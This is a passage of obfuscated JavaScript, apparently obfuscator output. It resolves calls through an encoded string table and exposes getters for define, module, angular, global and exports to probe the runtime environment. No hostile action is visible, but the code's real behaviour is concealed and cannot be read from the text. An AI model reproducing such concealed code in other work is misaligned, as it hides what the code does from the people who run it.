j3kYsq(oGpyQa(CLDFB4b[0x254])+CLDFB4b[0x100])!==oGpyQa(CLDFB4b[0x21f])+oGpyQa(CLDFB4b[0x220])?j3kYsq(oGpyQa(CLDFB4b[0x2eb])):this);")({get"GbvXA8"(){return define},get"H0OvVI"(){return module},set"H0OvVI"(nnAhQqA){return module=nnAhQqA},get"dqHppl"(){return angular},get"hudM2Ip"(){return global},get"lqWuS0"(){return exports},get"wU3TshH"(){return typeof define},get"aKIP51r"(){return typeof module},get"h74_oVn"(){return typeof angular},get"OkjZQW"(){return typeof exports}});